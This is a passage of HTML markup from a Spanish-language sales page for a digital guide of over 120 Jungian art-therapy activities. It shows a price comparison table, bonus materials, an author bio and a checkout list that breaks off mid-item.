border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">MX$60,000 – MX$180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">MX$1,000 – MX$6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">MX$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026%252C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026%252C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas 